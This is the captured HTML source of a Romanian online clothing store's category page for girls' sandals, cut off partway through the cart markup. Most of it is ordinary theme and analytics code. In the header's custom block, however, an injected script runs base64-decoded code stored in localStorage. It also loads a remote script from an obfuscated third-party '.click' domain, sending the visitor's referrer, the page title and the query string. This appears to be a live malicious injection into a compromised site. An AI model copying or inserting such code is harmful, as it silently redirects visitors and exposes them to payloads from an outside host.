

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9/sandale-fata-2-16-ani.html
body_size: 29529
content:
<!doctype html>
<html lang="ro">
    <head >
        <script>
    var LOCALE = 'ro\u002DRO';
    var BASE_URL = 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="i-Fashion.ro |  Sandale  - Incaltaminte - Fata 1-18 Ani - Copii Mayoral"/>
<meta name="description" content="i-Fashion.ro | Imbracaminte Dama | Imbracaminte BBY, Rochii de seara, Rochii de Club, Haine Mexton, Haine BBY, Bluze Mexton, Bluze BBY"/>
<meta name="keywords" content="i-fashion.ro, i-fashion, haine de sezon, haine bby, imbracaminte mexton, imbracaminte bby"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>i-Fashion.ro |  Sandale  - Incaltaminte - Fata 1-18 Ani - Copii Mayoral</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://i-fashion.ro/static/_cache/merged/3412c5ed3fc0433ff65ebe4c64c56c7a.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/print.css" />
<script  type="text/javascript"  src="https://i-fashion.ro/static/_cache/merged/549f9f6fffd357e5336066bf1417490e.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/design_english.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/settings_english.css">
<script type="text/javascript">
var redirect_cart = false;
    redirect_cart = true;
</script>
<script type="text/javascript">
var portoThemeLoaded = false;
window.addEventListener( 'load', function() {
  portoThemeLoaded = true;
} );
require([
    'jquery',
    'pt_animate'
], function ($) {
  var portoAnimateFn = function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  };
  if (portoThemeLoaded) {
    portoAnimateFn();
  } else {
    $(window).on('load', portoAnimateFn);
  }
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script> 
<!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-GTJQDCVPYZ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-imbracaminte-copii-mayoral-fata-2-16-ani-incaltaminte-fata-2-9-sandale-fata-2-16-ani category-sandale-fata-2-16-ani  layout-1220 wide mobile-sticky catalog-category-view page-layout-2columns-left">
        <div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 737065262812459,
                "action" : "catalog_category_view",
                "productData" : 404,
                "categoryData" : {"content_name":"Sandale ","content_ids":"331","content_type":"category","currency":"RON"},
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=737065262812459&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".i\u002Dfashion.ro",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript pare a fi dezactivat în browser-ul dumneavoastra.</strong>
                    <span>
                        Pentru a avea cea mai buna experienta pe site-ul nostru, asigurati-va ca activati Javascript în browser-ul dumneavoastra.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie sparsh_gdpr_cookie_notification"
         id="notice-cookie-block"
         style="display: none;">
        <div role="document" class="content" tabindex="0">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 style='text-align: center;'>Cookie</h3>
<p>&nbsp;</p>
<p style='text-align: left;'>Site-ul nostru utilizează cookie-uri pentru a-ți îmbunătăți experiența și pentru a-ți afișa conținut și anunțuri relevante atunci când navighezi pe site-ul nostru. Continuă să navighezi pe site sau alege să accepți dacă ești de acord cu utilizarea cookie-urilor.<a href="/termeni-si-conditii"> Termeni si Conditii</a>. Pentru a accepta cookie-urile de pe acest site va rugam sa permiteti cookie-urile</p>
<p style='text-align: left;'>&nbsp;</p></div>            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Permite cookie-uri</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }

    </script>


<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      var $obj2 = $('.columns .layered-filter-block-container');
      if (!$obj.parents().find('.sidebar-overlay').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if (!$obj2.parents().find('.sidebar-overlay').length && $('.page-layout-1column').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj2);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
        if (!$obj2.prev('#ln_overlay').length && $('.page-layout-1column').length) {
          Isloader.insertBefore($obj2);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Link-uri</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bine ati venit, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Bine ati venit'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Comparati produse"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Comparati        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="sau">
    <a href="https://i-fashion.ro/customer/account/login/"        >Conectare</a>
</li>
<li><a href="https://i-fashion.ro/contact">Contactati-ne</a></li><li><a href="https://i-fashion.ro/customer/account/create/" id="id3nb6y7oX" >Creati cont</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                    <div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                                      </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Comutare în navigare</span></span>
            <a class="logo" href="https://i-fashion.ro/" title="Magazin Online i-Fashion.ro">
        <img src="https://i-fashion.ro/media/logo/websites/1/ifashion_logo_red.png"
             alt="Magazin Online i-Fashion.ro"
             width="104"             height="41"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://i-fashion.ro/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://i-fashion.ro/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://i-fashion.ro/catalogsearch/advanced/" data-action="advanced-search">
        Cautare avansata    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="348">Abel & Lula</option>
                                    <option value="369">- Fete 4 -16 ani</option>
                                    <option value="381">- Bebe Fetita 6-36 luni</option>
                                    <option value="382">- Bebe Baiat 6-36 luni</option>
                                    <option value="351">Colectie noua Mayoral</option>
                                    <option value="83">Colectii Noi - Dama</option>
                                    <option value="145">Copii Mayoral</option>
                                    <option value="395">- Bebelusi</option>
                                    <option value="150">- Baiat 6 luni-4 ani</option>
                                    <option value="151">- Fata 6 luni-4 ani</option>
                                    <option value="153">- Baiat 1-18 Ani</option>
                                    <option value="154">- Fata 1-18 Ani</option>
                                    <option value="354">- Costum/Set</option>
                                    <option value="3">Imbracaminte Dama</option>
                                    <option value="70">- Rochii de ocazie lungi </option>
                                    <option value="445">- Rochii de ocazie midi</option>
                                    <option value="113">- Rochii de ocazie scurte</option>
                                    <option value="72">- Costume Elegante</option>
                                    <option value="125">- Rochii casual lungi</option>
                                    <option value="112">- Rochii casual scurte</option>
                                    <option value="6">- Bluze</option>
                                    <option value="448">- Pulovere</option>
                                    <option value="12">- Camasi</option>
                                    <option value="58">- Sacouri</option>
                                    <option value="302">- Corsete</option>
                                    <option value="299">- Topuri & Maiouri</option>
                                    <option value="79">- Tricouri</option>
                                    <option value="10">- Body</option>
                                    <option value="298">- Malete </option>
                                    <option value="13">- Fuste</option>
                                    <option value="59">- Pantaloni</option>
                                    <option value="110">- Pantaloni Scurti</option>
                                    <option value="60">- Blugi</option>
                                    <option value="71">- Treninguri / Seturi Casual </option>
                                    <option value="57">- Geci / Jachete / Paltoane</option>
                                    <option value="56">- Salopete</option>
                                    <option value="404">- Veste </option>
                                    <option value="5">- Accesorii</option>
                                    <option value="4">- Incaltaminte Dama</option>
                                    <option value="75">Promotii</option>
                                    <option value="223">- Dama</option>
                                    <option value="225">- Copii Mayoral</option>
                                    <option value="355">- Promotii</option>
                            </select>
        </div>
        <script src="https://i-fashion.ro/media/mageplaza/search/english_0.js?v=560"></script>
            <script src="https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=560"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://i-fashion.ro/",
                "baseImageUrl": "https://i-fashion.ro/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cautare"
                        class="action search">
                    <span>Cautare</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>          <a href="https://i-fashion.ro/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://i-fashion.ro/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Cos de cumparaturi          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
